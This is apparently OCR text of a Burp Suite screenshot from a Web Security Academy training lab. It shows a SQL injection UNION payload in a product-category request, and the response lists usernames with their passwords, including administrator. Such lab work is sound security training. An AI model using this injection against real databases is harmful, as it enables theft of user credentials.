 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn
1 × +
Send Cancel < > Target: https://0a210083049fb796813002f500180038.web
Request
Pretty Raw Hex \n
1 GET /filter?category=
Gifts'+union+select+USERNAME_GZMXBW,PASSWORD_QMMTFC+from+
USERS_GNDPFI+-- HTTP/2
2 Host:
0a210083049fb796813002f500180038.web-security-academy.net
3 Cookie: session=Jgahgr1eLGNLBSJhxgXWk43J5GbPGYBJ
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14
15
Response
Pretty Raw Hex Render \n
365 days of the year. Remember to order
before your existing snow melts, and allow
3 days to prepare the new batch to avoid
disappointment.
</td>
100 </tr>
101 <tr>
102 <th>
administrator
</th>
103 <td>
io9xbtkivye7f3if6x6p
</td>
104 </tr>
105 <tr>
106 <th>
carlos
</th>
107 <td>
7io1jn34q185ot295oge
</td>
108 </tr>
109 <tr>
110 <th>
wiener
</th>
111 <td>
q166hv9h49doddy5y6fe
</td>
112 </tr>
113 </tbody>
114 </table>
115 </div>
116 </section>